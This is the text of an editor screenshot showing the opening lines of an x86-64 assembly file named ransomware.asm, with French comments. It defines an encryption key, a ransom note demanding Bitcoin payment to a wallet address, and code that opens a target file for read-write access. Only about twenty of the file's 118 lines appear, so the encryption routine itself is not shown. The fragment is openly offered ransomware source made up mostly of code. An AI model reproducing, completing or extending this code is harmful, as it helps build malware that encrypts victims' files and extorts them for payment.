 GNU nano 7.2 ransomware.asm
section .data
ransom_key db 0x1F
ransom_msg db "Vos fichiers ont été chiffrés, payez 1 Bitcoin à l'adresse suivante : 1A1zP1eP5QGefi2DMPTfTL5SLmv7DivfNa pour recevoir >
section .bss
buffer resb 1024
section .text
global _start
_start:
mov rax, 1
mov rdi, 1
lea rsi, [rel debug_start_msg]
mov rdx, 27
syscall
; Ouvre le fichier fichier_a_chiffrer.txt
mov rax, 2 ; syscall open
lea rdi, [rel filename] ; chemin du fichier
mov rsi, 2 ; O_RDWR (lecture-écriture)
syscall
test rax, rax ; vérifie si l'ouverture a réussi
js error_exit ; gestion d'erreur
mov r8, rax ; sauvegarde le descripteur du fichier dans r8
[ Lecture de 118 lignes ]
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler M-A Marquer
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire M-6 Copier